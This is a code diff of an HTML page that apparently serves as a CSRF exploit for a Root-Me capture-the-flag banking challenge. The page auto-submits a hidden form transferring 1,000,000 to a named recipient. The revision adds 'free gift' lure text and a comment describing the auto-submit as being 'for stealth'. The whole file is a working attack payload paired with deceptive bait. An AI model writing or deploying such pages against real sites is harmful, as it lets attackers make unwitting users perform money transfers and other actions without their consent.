--- a/index.html
+++ b/index.html
@@ -3,21 +3,19 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Document</title>
+    <title>CSRF Exploit</title>
 </head>
 <body>
-    <form action="https://bankme-1.challenges.pro.root-me.org/transfer/" method="post">
+    <h1>Special Offer! Click Below</h1>
+    <p>Claim your free gift now!</p>
+    <form action="https://bankme-1.challenges.pro.root-me.org/transfer/" method="POST">
         <input type="hidden" name="recipient" value="ajax">
-        <input type="hidden" name="amount" value="1000000" />
-        <button type="submit">Petit cadeau de la banque pour vous</button>
-     </form>
-     <script>
-        // Lorsque la page est chargée, soumettre automatiquement le formulaire
-        window.onload = function() {
-            setTimeout(function() {
-                document.forms[0].submit(); // Soumettre le premier formulaire
-            }, 1000); // Délai de 1 seconde pour être sûr que les cookies sont envoyés
-        };
-     </script>
+        <input type="hidden" name="amount" value="1000000">
+        <button type="submit">Claim Your Gift!</button>
+    </form>
+    <!-- Optionally, auto-submit the form for stealth -->
+    <script>
+        document.forms[0].submit();
+    </script>
 </body>
 </html>